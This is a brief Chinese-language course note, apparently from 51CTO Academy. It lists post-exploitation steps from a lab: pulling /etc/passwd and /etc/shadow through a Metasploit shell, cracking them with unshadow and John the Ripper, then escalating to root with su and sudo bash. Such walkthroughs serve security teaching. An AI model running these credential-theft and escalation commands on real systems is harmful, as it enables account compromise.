 51CTO学院
root权限
-- Metasploit中 利用返回shell 下载 download /etc/passwd download /etc/shadow
-- 将文件转换为join可以识别的文件格式
unshadow passwd shadow > cracked
-- 使用john破解密码
john cracked
su – marlinspike
sudo -l
sudo bash
51CTO学院